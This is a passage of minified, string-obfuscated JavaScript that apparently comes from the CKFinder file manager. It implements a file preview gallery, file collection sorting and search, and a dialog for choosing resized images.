0g3CCB!,<(9?\x7f?13"mxiaQUT3>\x12\x06\v\rI\x17\x0f\0\0\x1dPKA[\v\x02K{{\x0e~\x7f\x7fY\x1b\x12\x1cV\x0e\t\x12_.bie)cokm$zyi{gjg<pf`ayy5ih~j\'|zFNPF\x04^,.![CLDY\x14\x0fQDF\\\x0f??>T\\\\O\x06\x1d\x0f\bezHJM\'\'$#.8$9#*b9<341ov"*5ry8<*>Z\b\x0f\x02\x03\0I\x14\x1e\x0eA\x13\x01\x01U\f\x18\x10\0\0\x11\x01K",?WCPXM<swe&65~jdgy.?I+="yfgd0%V=+\\>.[ihW\x0fU\x10\nJT@\r\x1bl\x19\x1c\x1d\x1e\n\x02wAES\x10\x04\x05\x1d\v\nLUYJWer\x06fvwwrm{xn~}&*96:\'qf\x12rjkhoyolzRQ\x14\n\x01\x12$\b\x10LY/I_\\_UCBCQGFFM\\HKNI[M2$1F!5G":9/9<(=L`pf{1\'&qquv>/Y;-\x12\x04\x10\x10bc`\x02\x1a\x1b\x0f\x19\x1cI\v\x1ct\x14\0\x01y\x07\x05\x19\b\x0f\x1f\t\x7f\t\n\x11qygqt\tuvfqrn~\x0e{|ucb\x1fffxgn|h\x18jlpgRDPS\'WTI\\^^^[U\\JB2DAZAFBLKKCYONM2/64001?:,8H:> <%%\'$,\'3%(+)5,+;-c\x17\x11\r\x1d\x11\x03\x15\x18e\x18\x18\x02\x1d\x18\n\x02r\x04\0\x1a\f\x02\x12\n\ty\t\x0f\x13\b\vuupr|`t\x04~}d~~xz}aiwadgbym`nnkelzR"TWJPTR\\[[SI_^]E_CKQG5AKWCOYON337,26 4D=:/9<A<:> *6&V"%6),>.-]-\x14\x0f\x17\x1a\x10\x10\x11\x1f\x1a\f\x18h\x18\x1c\0\x1b\x07\x05\x07\x04\f\x07\x13\x05\b\v\t\x15\n\t\v\vrpzfv\x06rvf}}\x7fyzv}ucbag{fa}k\x19onsniESR/VVHW^LX(X_@_FT@C7GDYLNNNKELZ2B61*322<;;3)?>="?&$  !/*<(X(.0*\x19\x15\x17\x14\x1c\x17\x03\x15\x18\x1b\x19\x05\x1c\x1b\v\x1ds\x05\x06\x1d\x05\r\x13\x05\bc\x1f\t\x0e\x18\f\x0f43#-7#)5%ly\x0fi\x7f|;"0< 84"2pthiyonrTPKFVWCU.LY.I]/JC2WA2\x06\0\x10]J?^L<\\V;\v\v~\x0e\x0f\x0f)kbl&~yb/>ryu9s\x7f{}4jiykwzW\f@VPQII\x05GOSX\rU%98_RFR_Y\x15KS\\TI\x04\x1fpzHJM(\'5/ $f ((;jq\x7fe18m]Q$PQUs=4\x06L\x10\x17\bEH\x04\x03\x0fG\r\x05\x01\vB\0\x03\x17\x05\x1d\x10\x01Z\x1a\f\x0e\x0f\x13\x13S\x11eyv9f``hzl*p\x06\x04\x07cuwf)4tccw"\x10\x12\x15owxHU\x18\x03\x15\x12\x03\x1c" #IMNEHB^G]P\x18_ZY^_\x01\x1cHLShc&"0$|.%(-.c>8({)??o6>6**?/a\b\n\x19MYNFW&\x15\x11\x0fLX[\x14\0\x02\x01\x03TA7QGD\x1f\f\r\n^O<[MF$0Esrq)\x7f:$d~j+=V#"#$0$Qko}>./;-\x10VKGPM\x03\x14l\f\x18\x19\x1d\x19\v\x1d\x02\x14\0\x03\\P_PPM\x1f\bx\x18\f\rrugqv`tw> /<\x0e"6jc\x15wafesehi\x7filljzRQPWAWTB[,O[-H\\_UCBVG6\x06\x16\f\x11_IL\x1b\x17\x13l$1G!74"::LMJ(<=5#"w1&R2*+W#/3)\'\x15\x04\x10`\x10\x14\b\x1f\x10\x1c\x0f\x19\x1ca\x16\x1c\x1e\x06\n\x06\x11\x07u\x03\t\x17\x02\x03\t\x18\f\x0f\x03yqmv|puzqoy\x0fy\x7fachdafmsehahuimmhWSGQ\'QWI[P\\Y^UK]@I@]DDCRJ:NJREFJ%32O34#5K<8%5(<?\\) =$$#2*Z,(2$/*\x05\x13\x12`\x1c\x17\b\x12\x18\x1a\x1d\x1c\x1e\b\x1cl\x06\x05\x1c\x07\x04\x06\x01\0\n\x1c\b\v\x04\x0e\x10\rywpq|`t\x04~}d\x7f|~yxbt`clfx``l\x7fi\x1fkmqYPWFVU*_[G]SYH\\,FB\\JE@SEH:BOROIL760&6F04&=8=>?6*"!*\':\'!$/.(>.^(-\x0e\x17\x11\x10\x13\x12\x14\x02\x1a\x19\x12\x18\x02\x1a\x16\x1a\x15\x03q\x05\x06\x1b\x07\x03\r\x1c\b\vp\n\n\x11uugq\x07ptiqlx{\0u}agigvf\x16bdvoonyon\x1cXULQSVQPZLX(X^@^FG@ALPDG@MTIKNIH2$0@07(4?:=<>(<?("<$, 3%[-+5$%+:\x12\x11x\x06\x16\x17\x03\x15\x18]XJB^H@B\\\x17\0p\x10\x04\x05LK[UOQ_K%iotu`twe}{bi\x7f|jb\x17w`\x11pf\x16}j\x19~n\x1b-)\x07DQ&AU\'EAR`b\x11gR@\x03\x05\v\x1f\x11K')}),CKFinder.define(S('&dcoCEHH\\\0}^VFXPE\x18~PV^lO[I)$5l\x02,*"\x18;/=%(9'),[S("\x1fUOFFVVEHZL"),S("\x19pjixlf"),S("/T^f"),S("!@BGNDHFL"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT"),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1etZXPfE]OS^K\x12y^,-'1=k\"(<"),S("\x12gqmb6[R\\rry{m\x0fuGNTIGSMZ\x05mEAK\x7fBTDZQB\x19pYUV^NDmK9-'0j!)3"),S("\x0fSZTzzqse7Tu\x7fyqm0fHNF")],function(y,w,C,e,b,x,E,s){"use strict";var t=S("/SP^P\x1c\x04\x06\x07\x1d\x19\x17\x1b\nXS\x16"),n=S("\x11qrxv>&()?;1=,zM\b"),i=S("<MQL)5+,*\x7f'%;&&>8(u")+S("1F\\D\x0f\x06\f")+S("(EOMX\x17\x1e\x14")+S(" CMWPJK\x1d\x18\x12")+S("3F\\Q_L\x03\n\0")+S("\x1av}oyvN\x1bCVPJ\x1d")+S("\x1bq|f2WHFWL\x1f")+t+";"+S("D('?e!/\"+%:u")+n+";",r=i+S("B4-!2/r")+t+S("\f6fjyvzg.")+n+";",a=S('\x11.zyr6vtm\'9gf??IU\fEMICiIDO\vQP\f\x0fCCQ\x0e\x16NM\n\x18PN\x15ZTRZ\t"--llf:5kj884"*ms')+i+S("'\n\x17")+S(",\x11GBW\x11S_@\bML\x19\x19SO\x12[WS%\x0f#.!e;:ji99/pl4+lr: {#%4y'&~}7;]C\x01\b\x02H\x0f\n\t\x0e\x0fF\x1c\x1f\v\x19\x19\x14\x05QT\x06\x02\x0e\x14\x1cGY\x18\x14\r\x0fl`{9jjhb3")+i+S("<\x1f\0"),l=S("\x1d\"~UEKL\x04VTD\x15\vQP\x11\rG[\x1eD@_\x14HK\x15\x18ZUUHOQS3|` ++25'%9il>:6<4oq")+i+S("\x1c? "),u=S("\x11.e}qsx8jhx!?ed\x1d\x01KW\nPTK\bTW\t\fNAADC]_G\b\x14TWWNISQM\x1d`26:( {e")+i+S("\x17:'"),c=S("<\x01WY2 /&d64$uk10qm';~$ ?t(+ux*.\"08c}")+r+S("9\x18\x05"),d=S("\x0f,x\x7ft4tzc%;a`!=wk\x0eGKOAkGJM\tWV\x0e\r]]S\f\x10HO\b\x16^L\x17\\RPXw\\//jjd8;eh:>2 (sm")+i+S("Dgx")+S("A~*\"7'*-i99/pl4+lr: {#%4y'&~}-+\x19\r\x07^F\x01\x0f\x14\x18\x05\v\x12V\x03\x01\x01\x15J")+r+S("\v.3"),F=S("\x0e3y|u3uyb*:ba&<tj1FHNFjDKB\bTW\t\f^\\L\r\x13IH\t\x15_C\x16_SWYt]P.ikc98dg;=3')pl")+i+S("*\t\x12");function f(s,r){var a=s.request(S('C",*";s-.8\t\'< =3*11')).where({"view:isFolder":!1}),o=[],l=window.top.document,e=C.template(x),t=w(C.template(E)(),l),u=0,c=w(e(),l);c.attr(S("\x16sqk"),s.lang.dir);var d=c.find(S("6\x19[R\\\x16ZTRZm10&2,#0")),f=c.find(S("+\x02NEI\x1dW[_Q\x18FE]OS^K\x10\\J45--i+#?<")),h=c.find(S("!\f@OC\vAAEO\x06\\_KYYTE\x1eV@BCWW\x17KNXH")),g=c.find(S("=\x10\\+'o%-)#j8;/=%(9b9?4<y;7:=")),p=c.find(S("\f#mdv<tzxp;gj|lryj3vNGM\x0eGJSI\\"));s.lang.dir===S("8UNI")?(f.css(S("\x1bntywT"),S("\x1a+2({r")),h.css(S("/\\TTG"),S("+\x1c\x03\x1bJ]"))):(f.css(S("-BJVE"),S("8\t\x14\x0eYP")),h.css(S("0C[T\\A"),S("%\x16\t\x1dLG"))),a.forEach(function(e,t){var n=e.getUrl(),i=e.get(S("\x1fN@OF"));o.push({url:n,name:i,file:e}),i===r&&(u=t)});var v={files:o,current:u,last:o.length-1};function n(){var n,i,e,t,r,o;v.current<=0?(v.current=0,h.hide()):h.show(),v.current>=v.last?(v.current=v.last,f.hide()):f.show(),e=(i=v.files[v.current]).url,r=(t=i.name).substr(t.lastIndexOf(".")+1),o=s.fire(S("3R\\ZR\x02IH^JT[H"),{templateData:{fileIcon:function(){var e=w(l).width(),t=w(l).height();return s.request(S("\x16qqu\x7f!{xjVCNL"),{size:t<e?e:t,file:i.file,previewIcon:!0})},fileName:t},file:i.file,url:e,extension:r,template:F},s),g.text(i.name),p.text(v.current+1+S("\r. 0")+v.files.length),s.request(S("A$*( 5},,9. (-;\x11=>")),s.request(S('\x12u}ysd"j\x7fwy~j'),{files:a[v.current]}),n=w(C.template(o.template)(o.templateData),l),o.events&&y.forEach(o.events,function(e,t){n.on(t,e)}),d.append(n),y.isFunction(o.afterRender)&&o.afterRender(n),s.request(S("A$,'05}<;+;"),{node:c})}function i(e,t){d.html(""),e.stopPropagation(),v.current+=t,n()}function m(){c.remove(),t.remove();var e=a[v.current];e.trigger(S("\x10w}paf"),e)}t.appendTo(w(S("\x1aysyg"),l)),c.append(d).append(h).append(f).appendTo(w(S("4WYSA"),l)),c.trigger(S("<[Q\\52")),c.on(S("\x18zvr\x7fv"),function(){m()}),w(c).on(S("\x11yvmqy`v"),function(e){e.keyCode===b.left&&i(e,s.lang.dir===S("\x15zcj")?-1:1),e.keyCode===b.right&&i(e,s.lang.dir===S(":WHO")?1:-1),e.keyCode===b.escape&&(e.stopPropagation(),m())}),h.on(S("-MCYRY"),function(e){i(e,-1)}),f.on(S("@\".*'."),function(e){i(e,1)}),n()}function h(e,t,n){var i=document.createElement(e);return!!i.canPlayType&&""!==i.canPlayType(t[n])}return function(o){o.setHandlers({"image:previewUrl":function(e){var t,n;return t=e.file.get(S("-H@\\UWA")),n={fileName:e.file.get(S("\x10\x7fs~q")),size:Math.round(e.maxWidth)+"x"+Math.round(e.maxHeight),date:e.file.get(S("\x1dz~TD"))},e.noCache&&(n.d=(new Date).getTime()),o.request(S('>\\/,/"*!|2:%'),{command:S("\fDcnwtBaqc\x7fro"),params:n,folder:t})},"file:preview":function(e){var t=e&&e.file||o.request(S("B%-)#4r./?\x0f8<=5?&")).first();t&&f(o,t.get(S("\x19tzqx")))}}),o.on(S('A$*( |7:,<"):'),function(e){var t=e.data.url,n=e.data.extension.toLocaleLowerCase();if(s.isExtensionOfImage(n)&&(e.stop(),e.data.templateData.url=t,o.hasHandler(S("\x17qt{|y'nmEWKFSpTK"))&&(e.data.templateData.url=o.request(S("\x1fILCDA\x1fVUM_CN[x\\C"),{file:e.data.file,maxWidth:.95*w(window.top).width(),maxHeight:.95*w(window.top).height()})),e.data.template=a,e.data.events={load:function(e){e.target.id&&w(e.target).css(S("\x1bxtmoL@["),"").prev().remove()}}),/^(flac|mp3|ogg|opus|wav|weba)$/.test(n)&&function(e){return h(S("\x1d\x7fjDHM"),{flac:S("1SFP\\Y\x18^U[X"),mp3:S("\x12raq\x7fx7tj~{"),ogg:S("/QDVZ[\x1aYP_"),opus:S("/QDVZ[\x1aYP_\x02\x1aXSY[\\3|`,405"),wav:S("C%0\".'f=*:"),weba:S("\x1e~UEKL\vRCEE")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=l,e.data.events={click:function(e){e.stopPropagation()}}),/^(mp4|ogv|webm)$/.test(n)&&function(e){return h(S(">I)%',"),{mp4:S(":MUY[Po,2w"),ogv:S("\x0eyyuw|;zqp"),webm:S("\x1dhvDDM\fS@DJ")},e)}(n)&&(e.stop(),e.data.templateData.url=t,e.data.template=u,e.data.events={click:function(e){e.stopPropagation()}}),/^(pdf)$/.test(n)&&(e.stop(),e.data.template=t?c:d,e.data.templateData.url=t||"",e.data.afterRender=function(e){setTimeout(function(){e.closest(S('@\x1a6"&,(#-1\x17')).trigger(S('C"*%2;'))},500)},!t)){var i=e.data.file;e.data.events={load:function(t){t.currentTarget.alt&&(i.get(S("+JBBKUC")).getResourceType().get(S("\x11g`qEdx``Ytqp\x7fqD"))?r(o.request(S('C",*"r./?\x1c?!7)\x04 ?'),{file:i,cache:86400,params:{d:i.get(S("?$ 6&"))}}),w(t.currentTarget).parent()):o.request(S("B%-)#}/,>\x1e>!"),{file:i}).then(function(e){r(e,w(t.currentTarget).parent())}))}}}function r(e,t){t.find(S("\x1bu{l~MD")).attr(S(";OO]"),e).css(S("\rjfca~rm"),""),t.find(S("\x1arqz")).remove()}},null,null,90),o.on(S("\x1fCNLWA]RjMG_\x11JDBJ\nG[VC"),function(e){e.data.items.add({name:S("\x18Os~k"),label:e.finder.lang.common.view,isActive:e.data.context.file.get(S(",KACTT@")).get(S("#EFJ")).fileView,icon:S("!AHB\bPNM^"),action:function(){f(o,e.data.context.file.get(S("$KGJM")))}})},null,null,10),o.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),function(e){var t=e.finder;e.data.toolbar.push({name:S(":mUXI"),icon:S("%ELN\x04\\BIZ"),label:t.lang.common.view,type:S('?"467++'),priority:80,action:function(){f(t,e.data.file.get(S("*EM@K")))}})})}}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\I\x14zTRZ3\x07+/0 4"),[S("-LNSZP\\ZP")],function(e){"use strict";return{attachTo:function(n){var i=new e.Collection;return i.search=function(t){var e;n.length&&(""===t?(e=n.toArray(),i.isFiltered=!1,i.filter=t):(e=n.filter(function(e){return new RegExp(t.replace(/[\\^$*+?.()|[\]{}-]/g,S("0m\x16\x15")),S("\x1fGH")).test(e.get(S("-@N]T")))}),i.isFiltered=!0),i.reset(e))},i.listenTo(n,S("/BTAV@"),function(){i.reset(n.toArray()),i.isFiltered=!1}),i.listenTo(n,S("=LZ-.4&"),function(e){i.remove(e)}),i.listenTo(n,S("/QUV"),function(e){i.add(e)}),i.isFiltered=!1,i.comparators={},i.sortFiledName=void 0,i.sortAscending=!0,i.on(S("(JBJBJK\x15^P_V"),function(){i.sortFiledName===S("\x17vxw~")&&i.sort()}),i.comparator=function(e,t){if(!this.sortFiledName||!this.comparators[this.sortFiledName])return 1;if(e.get(S("4C_RO\x03SHzRR[%3"))!==t.get(S("*]EHY\x15YBt\\XQSE")))return e.get(S("\x19lryj$vSgMO@@T"))?-1:1;if(!1!==e.get(S(';JT[Hz(1\x05+)"":')))return e.get(S(">Q!,'")).localeCompare(t.get(S(")DJAH")));var n=(0,this.comparators[this.sortFiledName])(e,t);return 0===n?n:this.isSortAscending?n:-n},i.addComparator=function(e,t){this.comparators[e]=t},i.sortByField=function(e){this.sortFiledName=e,this.sort()},i.sortAscending=function(){this.isSortAscending=!0,this.sort()},i.sortDescending=function(){this.isSortAscending=!1,this.sort()},i.addComparator(S("6YYT_"),function(e,t){return e.get(S("=P^-$")).localeCompare(t.get(S("\x13zt{r")))}),i.addComparator(S("\x0fcxhv"),function(e,t){var n=e.get(S("+_DTJ")),i=t.get(S("!QJ^@"));return n===i?0:i<n?1:-1}),i.addComparator(S('"GEQC'),function(e,t){return e.get(S("D!'3-")).localeCompare(t.get(S(":_]I[")))}),i}}}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\vcOKMZ\x05hDBA\\UcW@]OSSqT[\\YtJZ-o&,0"),[],function(){return S('5\n[Y[_W\x0277D;|b*0k*&*,&k10DFl""2:u5;9*)f~>59M\x02\n\f\v\x16\x03J\x1a\f\x19\x02\x16\b\nB\x19\x1c\x13\x14\x11X\x05\x1e\x02\x1cXE\x07\x06C_iu,pm\x7fc\'ut6$\x7f}oa.\x1b\x1b/}{fbl9nblx#=R@FJK\x07\x06IIDO\x16\x0eNEIsY]\\GPdRKP@^X\x1f\x1eK!#+-  >zjxhk:,":5lp(/hv>,w4:18~"\x1dChjDEFG\x13\x12UKM\x04\x1aA\x19\x023\x10\0\x1c\0\x12X\x04\x07\x1f\x15\x0e\x1f\x1dldf>&aotikfnh/ut/loho*6~l7shXxx~UMV\x03YX\x06D@LI@II\x13\rSYWP_PR\x15CB\x05FA\x1dZ^4 o*\'*(7\':wi76qo9%|?5;1y<0({a`c\x7fB\r\x16\x11F\x18\x1b\v\r\x0f\x1e\x10\x17RQ\x12\r\x03\x1b\x14\x1c\x01\r\fG\x04\x07YBwBPl``fh;\f')}),CKFinder.define(S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\x1e06>/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e\"\x01\f\t\n9\x1f\x02\x06\0<\x02\x12\x15W\x1e\x14\b"),[],function(){return S('\x1e#L@@FH\x1b,.SR\x17\vEY\0CQ_U\x1dW]YXK\\h^OTDZ$\b/"# h4!3/8b.;<$>?s)(\\^d04+))~+\x19\x11\x07^F\x17\x07\x03\x01\x06HK\x02\f\x03\nMS\x11\x18\x126\x1e\x18\x17\n\x1f)\x19\x0e\x17\x05ee #pddnfmos1/?-0gs\x7fap+5cb\';ui0qALG\x03YX\x04\x19"\x15\x05GMOKC\x0e;\x0eW]C\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{4-*.41p86\x05\r\x06\x10D\x10\x0fJ\x1b\x1d\v\x1f\t@\n\x06\x03\x10\x10\x1f\x11\x11TIrpF\x1f\x15\v^\x1cl`qp9\'eln$iccb}j=cw`}oss5pwz{x3|URVLI\bDKGJA\t\x12\'\'&\f]SQQY\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{;9;?7~c\t6\x04\x15\n_K\t\x07\x05\r\x05TaeQA\v\x19\x07Ly}I\x12\x1e\x0eY\x19\x17\x1d\x0e\rB"bie)fnhgzo&~h}fjtv>}xwp}4ynoiqr\rCNLGN\x06DCO\x07HDBA\\U\x1c@VG\\LR\\\x14SV]Z[\x12)/260gxMA@v""=;;p%+#1ht#=!.y|3?2\x05\\@\0\x0f\x03%\x12\x1b\x1d\x05\x06;\x04\n\x1b\x18SR\x07\x15\x17\x1f\x19\x1c\x1c\x02F^L\\_dhqbficc5+nb\x7fllcuu03btzb}$8`g >vT\x0fUJ@QN\x07UT\b\x15&$\x12\0TXD\r><\nSQO\x1aXP\\ML}c!("h%/\'&9.a?+<9+77y<;6?<w8).*0\rL\0\x0f\v\x06\rEVccbP\x01\x0f\r\x15\x1dR\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x1d\x17onqf)wctasoo!dcnwt?\x7fuws{:\'R~uzvk\x1c\x0eNBF@J\x19" \x16\x04HDX\x11:8\x0eW]C\x16TTXIH\x01\x1f]T&l!++*5"e;/8%7++}8?230{4-*.41p<3\x0f\x02\tC\x07\x0e\0J\v\x01\x05\x04\x1f\bC\x1d\x15\x02\x1b\t\x11\x11[\x1e\x15\x18\x1d\x1eQ\x14\x10\x0fuu =\x0e\f\x0f;agz~x-zv`t/1`pnc:9tzqx#=CJD`QVRHEaOBKEZ\r\x10ESQ][RR@\x04\x18\n\x1e\x1dZV3  /!!{e, 9*.!++rq$28 3jz"!f|4*q\b\x04\v\x04\f\x11F\x1a\x15KTaeQA\v\x19\x07LyHZ\x12\x1e\x0eGp')}),CKFinder.define(S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r'?>!6\x060%>\"<>\x121<9:6\b\x07\x14"),[S("2FZQSEKZUIY"),S("\x1dtnUDPZ"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fr]_XPUCQVTmUXI"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1etZXPE\x18{QUTOXlZ3(8& \f+&/,\x03?) `+?%"),S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\n`NDLY\x04oEA@CT`VG\\LR\\pWZ[XwQ046\n0 +i,&>")],function(e,t,o,n,i,r,s){"use strict";return n.extend({name:S("4vYYL\\BOqXPJ"),template:"",tagName:S("\vjb|b"),events:{'change [name="ckfChooseResized"]':function(e){t(e.currentTarget).val()===S("3kjUBKMUV")?(this.$el.find(S('\n%ofh"sy}|gp;e}jsayy3vM@EF\tFST\\FG\x06JDKCTB')).removeClass(S("#QL\vT\\H^N\x01IG\\QS^VP")),this.$el.find(S("\x11<p\x7fs;tpvuhy0lzSHXF@\bOJINO\x06EC^ZD\x11[]D@B")).textinput(S("'MGKI@H")).removeAttr(S("\x11vzgtt{}}")).first().trigger(S("\x0ei\x7frg`"))):(this.$el.find(S(',\x03MDV\x1cQ[[ZER\x15K_HUG[[m(/"# k$=:>$!`(&5=6 ')).addClass(S("\x0fex?``tbr5}sh}\x7frzD")),this.$el.find(S("\f#mdv<q{{zer5k\x7fhug{{\rHOBC@\vNFY__\fD@_EE")).textinput(S("0U[@UWZR")).attr(S("6SQJ[YPXZ"),S("<YWL!#.& ")))}},childEvents:{keydown:function(e,t){if(t.evt.keyCode===o.down||t.evt.keyCode===o.up||t.evt.keyCode===o.tab){if(t.evt.preventDefault(),t.evt.stopPropagation(),t.evt.keyCode===o.down||t.evt.keyCode===o.up){var n=this.collection.where({isActive:!0}),i=n.indexOf(e.model)+(t.evt.keyCode===o.down?1:-1);i<0&&(i=n.length-1),i>n.length-1&&(i=0);var r=this.children.findByModel(n[i]);r&&r.focus()}t.evt.keyCode===o.tab&&e.$el.closest(S("6\x19[R\\\x16XT_S/&")).find(S("-uKQES\x1eW^P\x1aZLNOSSc")).eq(this.finder.util.isShortcut(t.evt,S("\x1ahttxk"))?-1:0).trigger(S(" GM@QV"))}}},collectionEvents:{reset:function(){this.$el.html("")}},onRender:function(){var e=this;setTimeout(function(){e.$el.enhanceWithin()},0)},getChildView:function(e){var t={name:S("3w]YXK\\h^OTDZ$\b6&)"),finder:this.finder,template:r,tagName:S("7\\PL"),events:{'keydown input[type="radio"]':function(e){this.trigger(S("D.#>,&=%"),{evt:e})}},focus:function(){this.$el.find(S("\x0fy\x7fbf`")).trigger(S("\x0ei\x7frg`"))}};return e.get(S(".LEBF\\Y"))&&this.addCustomSizeViewConfig(t),i.extend(t)},addCustomSizeViewConfig:function(e){e.name=S('9ySSRMZ\x12$1*> "\x04=:>$!\x04:*='),e.className=S('"@OC\vD@FEXI\0\\JCXHVP\x18_ZY^_\x16_HMK/,'),e.template=s,e.tagName=S(")NBZ"),e.ui={width:S("<TPO55\x19-%(#zj*!-\x0f8=;?<\x05:0!>u\x05"),height:S(':RRMKK\x1b/#.!xd$#/\t>?9!"\x184;4<!t\n')},e.setSize=function(e,t){var n=e<=0?1:e,i=t<=0?1:t;this.ui.height.val(n),this.ui.width.val(i),this.model.set({size:i+"x"+n})},e.events[S("\x11{}d`b7Xls5ktzkH")]=function(){var e=this.model.get(S("6@Q]NS")),t=this.model.get(S("D-#./!>")),n=t,i=this.ui.width.val();i.length||(i=1);var r=parseInt(i);r<e?n=r*(t/e):r=e,n=Math.round(n),this.setSize(n,r)},e.events[S("D,(7==j\v9$`'585; ")]=function(){var e=this.model.get(S(" VKGPM")),t=this.model.get(S(",EKFWYF")),n=e,i=this.ui.height.val(),r=parseInt(i);i.length||(r=1),r<t?n=r*(e/t):r=t,n=Math.round(n),this.setSize(r,n)}},getSelected:function(){return this.collection.findWhere({name:this.$el.find(S("/Y_BF@nXVU\\\x07\x19_VX|(.-0!\x17#4!3//n\x10t,841811")).val()})}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f" (=`\x139=<\'0\x10>4<)'),[S("\x18lt\x7fyom|OSG"),S("\na}xk}i"),S("'JHI@NB@J"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80%x\x0e0?,/r\x1d7\x0f\x0e\x11\x066\0\x15\x0e\x12\f\x0e"\x01\f\t\n&\x18\x17\x04')],function(y,s,a,r){"use strict";var d=S("&xwJ_XXBC"),o=100,n=110,w=S("\x1b4F.2\x19|\t[\x7f\x15\v\x1eu\x02\x03p\x02puN\x1dKs\x1enhM\x06\x14\fG\x1f"),l=S("5\x19\x1fcg\x15f\x17\x19\x17");function e(t){var n=t.data.context.file;(t.data.items.add({name:S("&d@FEXI"),label:t.finder.lang.common.choose,isActive:n.get(S(";ZRR[%3")).get(S(")KH@")).fileView,icon:S("\rmdv<q{{zer"),action:function(){var e=t.finder.request(S(")LB@H]\x15WTF`QYSTL\\^"));1<e.length?c(t.finder,e):b(t.finder,n)}}),n.isImage()&&t.finder.config.resizeImages)&&(n.has(S("\x12zytqrJ|irfxZ~T@"))&&n.get(S("\x19sv}z{MERKYAaGSI")).has(S("B,6,!.&(&\x18%7+"))||n.once(S("\x15u\x7fyw}~&ts~GDpFWL\\BlH^J"),function(){new a.Model({name:S("D\x06.(':/\x19)>'555\x1b>523"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S(" GMO@@T")).get(S("'IJF")).imageResize||E(n),icon:S("\x1b\x7fvx2CIMLW@\vUMZCQII"),action:function(){f(t.finder,n)}}).set(S("\vmnzfft"),E(n))}),t.data.items.add(new a.Model({name:S(".lX^]@QgSDQC__uP_X%"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S("\x14sy{||h")).get(S('?!".')).imageResize||E(n),icon:S("\nhgk#lx~}`q8drkp`~x"),action:function(){f(t.finder,n)}})))}function t(e){var t=e.data.file;if(x(e,function(){b(e.finder,t)}),t.isImage()&&e.finder.config.resizeImages){var n=t.has(S("\x13}xwp}K\x7fhug{[AUC"))&&t.get(S("\x1dwrAFGqAVO]MmK_M")).has(S(")EYEJGAQ]aZNP")),i=new a.Model({name:S("\x1aXtrqlEsGPM_CCaDKLI"),type:S("%DR\\]EE"),priority:o,alignment:S("<MLV- 0:"),icon:S("\x1fCJD\x0eGMIH[L\x07YI^GUUU"),label:e.finder.lang.chooseResizedImage.title,isDisabled:!(t.get(S("\rh`|uwa")).get(S("3UVZ")).imageResize||E(t)),action:function(){f(e.finder,t)}});n||(t.once(S("6TPXT\\Y\x07WR!&'\x11!6/=-\r+?-"),function(){i.set(S("#MVbN[HHGII"),!E(t))}),e.finder.request(S("1[^URS\r_\\NiYNWE%%"),{file:t})),e.data.toolbar.push(i)}}function u(e){x(e,function(){c(e.finder,e.finder.request(S("2U]YSD\x02^_OoXRZ#5''")))})}function c(t,e){var n=e.clone();n.forEach(function(e){!e.getUrl()&&e.get(S("\x1dxpLEGQ")).getResourceType().get(S('"VW@vUGQShC@CN^U'))&&e.set(S(":NNQ"),t.request(S(".IY]W\tSPBgJVBBiOR"),{file:e}))}),t.fire(S("\nmeak|*rz|{fs"),{files:n},t),_(t)}function f(e,t){var n=new a.Collection,i=e.config.initConfigInfo.images;C(n,e,t,i),t.on(S("\x17{q{u{x$vM@EFv@UNRLnJXL"),function(){n.reset(),C(n,e,t,i)}),e.request(S("\x18}szpry"),{title:e.lang.chooseResizedImage.title,name:S("*hDBA\\UcW@]OSSqT[\\Y"),buttons:[S("6TYWY^P"),S(")E@")],view:new r({finder:e,collection:n}),context:{file:t}})}function h(e){var t=this.finder,n=e.file,i=new s.Deferred;if(n.has(S('@(/"# \x14"; 0.\b,:.'))&&n.get(S("/Y\\STQgSDQC_\x7f]I_")).has(S(",B\\FWX\\RXf_M]")))i.resolve(n);else{var r=n.get(S("\x1a}sqzzR"));t.once(S("0R]^YTXS\x02X\\OYO\x04x%5\x10&7,<\",\0'*+(="),function(e){var t=e.data.context.file,o=new a.Model;e.data.response.resized&&o.set(S("5DRKP@^X"),e.data.response.resized),e.data.response.originalSize&&o.set(S("@.0*#,(&$\x1a#1)"),e.data.response.originalSize),y.forEach(e.data.response.resized,function(e,r){if(r!==d){var t={fileName:e.name?e.name:e};e.url&&(t.url=e.url),o.set(F(r),t,{silent:!0})}else y.forEach(e,function(e){var t=e.name?e.name:e,n=t.match(w);if(n){var i={fileName:t};e.url&&(i.url=e.url),o.set(F(r,n[1]),i,{silent:!0})}})}),t.set(S("\x19sv}z{MERKYAaGSI"),o),e.data.context.dfd.resolve(t)});var o={fileName:n.get(S("B-%(#"))};y.isArray(t.config.resizeImages)&&t.config.resizeImages.length&&(o.sizes=t.config.resizeImages.join(",")),t.request(S("\vobcbq\x7fv)gpxs"),{name:S("(nO_~H]FJTVzYTQRK"),folder:r,params:o,context:{dfd:i,file:n}})}return i.promise()}function g(o){var e=this.finder,t=o.file,n=new s.Deferred,i=o.size;if(!o.name)throw S('"wL@\x06CI]K\x05BLCJ\x10ASAUXSC]K\x1aRO\x1dLZ14+1!!');if(o.name===d){if(!o.size)throw S('*\x7fDH\x0eKQES\x1dG\\LR\x18I[I]P[K%3b*7e4"9<#9))n884<s!&?9?yx 2<3:\x1dCL').replace(S("6LVXW^A"),d);i=o.size}else{if(!e.config.initConfigInfo.images.sizes[o.name])throw S("!vKA\x05HFEL\n\tWCOBUL\x10\x13]F\x16YWM\x1aXSSXV'40& e 